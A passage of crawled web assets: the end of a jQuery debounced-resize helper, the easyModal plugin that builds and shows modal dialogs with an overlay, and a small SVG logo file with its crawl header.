              clearTimeout(timeout);
          else if (execAsap)
              func.apply(obj, args);

          timeout = setTimeout(delayed, threshold || 100);
      };
  }
  // smartModalResize 
  jQuery.fn[sr] = function(fn){  return fn ? this.bind('resize', debounce(fn)) : this.trigger(sr); };

})(jQuery,'smartModalResize');

(function ($) {
    "use strict";
    var methods = {
        init: function (options) {

            var defaults = {
                top: 'auto',
                left: 'auto',
                autoOpen: false,
                overlayOpacity: 0.5,
                overlayColor: '#000',
                overlayClose: true,
                overlayParent: 'body',
                closeOnEscape: true,
                closeButtonClass: '.close',
                transitionIn: '',
                transitionOut: '',
                onOpen: false,
                onClose: false,
                zIndex: function () {
                    return (function (value) {
                        return value === -Infinity ? 0 : value + 1;
                    }(Math.max.apply(Math, $.makeArray($('*').map(function () {
                        return $(this).css('z-index');
                    }).filter(function () {
                        return $.isNumeric(this);
                    }).map(function () {
                        return parseInt(this, 10);
                    })))));
                },
                updateZIndexOnOpen: true,
                hasVariableWidth: false
            };

            options = $.extend(defaults, options);

            return this.each(function () {

                var o = options,
                    $overlay = $('<div class="lean-overlay"></div>'),
                    $modal = $(this);

                $overlay.css({
                    'display': 'none',
                    'position': 'fixed',
                    // When updateZIndexOnOpen is set to true, we avoid computing the z-index on initialization,
                    // because the value would be replaced when opening the modal.
                    'z-index': (o.updateZIndexOnOpen ? 0 : o.zIndex()),
                    'top': 0,
                    'left': 0,
                    'height': '100%',
                    'width': '100%',
                    'background': o.overlayColor,
                    'opacity': o.overlayOpacity,
                    'overflow': 'auto'
                }).appendTo(o.overlayParent);

                $modal.css({
                    'display': 'none',
                    'position' : 'fixed',
                    // When updateZIndexOnOpen is set to true, we avoid computing the z-index on initialization,
                    // because the value would be replaced when opening the modal.
                    'z-index': (o.updateZIndexOnOpen ? 0 : o.zIndex() + 1),
                    'left' : parseInt(o.left, 10) > -1 ? o.left + 'px' : 50 + '%',
                    'top' : parseInt(o.top, 10) > -1 ? o.top + 'px' : 50 + '%'
                });

                $modal.bind('openModal', function () {
                    var overlayZ = o.updateZIndexOnOpen ? o.zIndex() : parseInt($overlay.css('z-index'), 10),
                        modalZ = overlayZ + 1;

                    if(o.transitionIn !== '' && o.transitionOut !== ''){
                        $modal.removeClass(o.transitionOut).addClass(o.transitionIn);
                    }
                    $modal.css({
                        'display' : 'block',
                        'margin-left' : (parseInt(o.left, 10) > -1 ? 0 : -($modal.outerWidth() / 2)) + 'px',
                        'margin-top' : (parseInt(o.top, 10) > -1 ? 0 : -($modal.outerHeight() / 2)) + 'px',
                        'z-index': modalZ
                    });

                    $overlay.css({'z-index': overlayZ, 'display': 'block'});

                    if (o.onOpen && typeof o.onOpen === 'function') {
                        // onOpen callback receives as argument the modal window
                        o.onOpen($modal[0]);
                    }
                });

                $modal.bind('closeModal', function () {
                    if(o.transitionIn !== '' && o.transitionOut !== ''){
                        $modal.removeClass(o.transitionIn).addClass(o.transitionOut);
                        $modal.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                            $modal.css('display', 'none');
                            $overlay.css('display', 'none');
                        });
                    }
                    else {
                        $modal.css('display', 'none');
                        $overlay.css('display', 'none');
                    }
                    if (o.onClose && typeof o.onClose === 'function') {
                        // onClose callback receives as argument the modal window
                        o.onClose($modal[0]);
                    }
                });

                // Close on overlay click
                $overlay.click(function () {
                    if (o.overlayClose) {
                        $modal.trigger('closeModal');
                    }
                });

                $(document).keydown(function (e) {
                    // ESCAPE key pressed
                    if (o.closeOnEscape && e.keyCode === 27) {
                        $modal.trigger('closeModal');
                    }
                });

                $(window).smartModalResize(function(){
                    if (o.hasVariableWidth) {
                        $modal.css({
                            'margin-left' : (parseInt(o.left, 10) > -1 ? 0 : -($modal.outerWidth() / 2)) + 'px',
                            'margin-top' : (parseInt(o.top, 10) > -1 ? 0 : -($modal.outerHeight() / 2)) + 'px'
                        });
                    }
                });

                // Close when button pressed
                $modal.on('click', o.closeButtonClass, function (e) {
                    $modal.trigger('closeModal');
                    e.preventDefault();
                });

                // Automatically open modal if option set
                if (o.autoOpen) {
                    $modal.trigger('openModal');
                }

            });

        }
    };

    $.fn.easyModal = function (method) {

        // Method calling logic
        if (methods[method]) {
            return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
        }

        if (typeof method === 'object' || !method) {
            return methods.init.apply(this, arguments);
        }

        $.error('Method ' + method + ' does not exist on jQuery.easyModal');

    };

}(jQuery));


--- FILE ---
content_type: image/svg+xml
request_url: https://3mmodels.com/web/svg/logo_square.svg
body_size: 713
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->
<svg id="svg2" xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 125 125" version="1.1" xmlns:cc="http://creativecommons.org/ns#" xmlns:dc="http://purl.org/dc/elements/1.1/">
 <metadata id="metadata7">
  <rdf:RDF>
   <cc:Work rdf:about="">
    <dc:format>image/svg+xml</dc:format>
    <dc:type rdf:resource="http://purl.org/dc/dcmitype/StillImage"/>
    <dc:title/>
   </cc:Work>
  </rdf:RDF>
 </metadata>
 <g id="layer1" transform="translate(-47.936186,63.707786)">
  <g id="g3017" transform="translate(45.278674,-49.22599)">
   <path id="path3001-5" d="m35.105,89.292c-2.4643-0.0001-3.6964-1.4083-3.6964-4.2245,0-2.7577,1.2321-4.1366,3.6964-4.1365h47.085c4.4004-0.00008,6.6007-4.4886,6.6007-13.466-0.00004-10.679-2.5816-16.018-7.7449-16.018h-45.941c-2.4643-0.00005-3.6964-1.3496-3.6964-4.0485,0-2.875,1.2321-4.3125,3.6964-4.3125h45.941c5.1632,0,7.7448-5.3393,7.7449-16.018-0.00004-9.0944-2.2003-13.642-6.6007-13.642h-47.085c-2.4643,0-3.6964-1.4082-3.6964-4.2245,0-2.699,1.2321-4.0484,3.6964-4.0484h46.117c9.6224,0,17.464,7.3048,17.464,21.914-0.00005,10.913-2.4937,17.719-7.4808,20.418,4.9872,2.9923,7.4808,9.6517,7.4808,19.978-0.00005,14.551-7.8417,21.826-17.464,21.826h-46.117" fill="#000"/>
   <path id="path3001-3" d="m125.93,67.432c-0.00014,2.3474-2.0419,3.5211-6.1253,3.5211-3.9986,0-5.9978-1.1737-5.9977-3.5211v-27.666c-0.0001-4.1918-6.5082-6.2877-19.524-6.2877-15.483,0.00003-23.225,2.4592-23.225,7.3776v26.576c-0.00006,2.3474-1.9568,3.5211-5.87,3.5211-4.1686,0-6.2529-1.1737-6.2529-3.5211v-26.576c-0.00006-4.9184-7.7417-7.3776-23.225-7.3776-13.186,0.00003-19.78,2.0959-19.78,6.2877v27.666c-0.00004,2.3474-2.0418,3.5211-6.1253,3.5211-3.9134,0-5.8701-1.1737-5.8701-3.5211v-26.744c-0.00001-9.1661,10.592-13.749,31.775-13.749,15.824,0.00004,25.692,2.3754,29.605,7.1261,4.3386-4.7507,13.994-7.1261,28.967-7.1261,21.098,0.00004,31.647,4.5831,31.647,13.749v26.744" fill="#C36"/>
   <path id="path3001-5-4" d="m80.901,51.485-2.504,0c-2.4643-0.00005-3.6964-1.3496-3.6964-4.0485,0-2.875,1.2321-4.3125,3.6964-4.3125h2.504c5.1632,0,7.7448-5.3393,7.7449-16.018-0.00004-9.0944-2.2003-13.642-6.6007-13.642h-3.6481c-2.4643,0-3.6964-1.4082-3.6964-4.2245,0-2.699,1.2321-4.0484,3.6964-4.0484h2.68c9.6224,0,17.464,7.3048,17.464,21.914-0.00005,10.913-2.4937,17.719-7.4808,20.418" fill="#000"/>
  </g>
 </g>
</svg>
